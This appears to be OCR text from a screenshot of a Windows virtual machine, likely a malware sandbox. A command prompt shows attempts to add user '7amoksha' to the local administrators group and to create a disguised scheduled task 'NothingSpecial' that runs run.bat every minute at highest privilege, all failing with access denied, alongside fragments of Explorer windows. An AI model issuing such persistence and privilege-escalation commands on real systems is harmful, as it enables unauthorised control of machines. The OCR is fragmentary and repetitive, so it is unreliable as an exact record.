 File Machine View Input Devices Help
C:\Windows\system32\cmd.exe
System error 5 has occurred.
Access is denied.
C:\T3MP>net user 7amoksha *
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\T3MP>net localgroup administrators 7amoksha /add
System error 5 has occurred.
Access is denied.
C:\T3MP>schtasks /create /sc minute /mo 1 /tn "NothingSpecial" /tr C:\T3MP\run.bat /RL HIGHEST
More help is available by typing NET HELPMSG 2221.
C:\T3MP>net localgroup administrators 7amoksha /add
System error 5 has occurred.
Access is denied.
C:\T3MP>schtasks /create /sc minute /mo 1 /tn "NothingSpecial" /tr C:\T3MP\run.bat /RL HIGHEST
96.acf
New item
Easy access
New
folder
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
ppmanifest_547896.acf
Search appmanifest_547896.acf
te modified Type Size
/2024 1:11 AM Windows Comma... 12 KB
Pictures
discord
Image (\\VBoxSvr) (
logs
Music
OneDrive
This PC
Network
1 item 1 item selected 11.6 KB
Image (\\VB
logs
Music
OneDrive
This PC
Network
0 items
13
ActiveDirec...
ChromeSe...
(1)
ChromeSet...
report
appmanifest
(1)
Windows
PowerShell
Remove Properties and Personal Information
OK Cancel Apply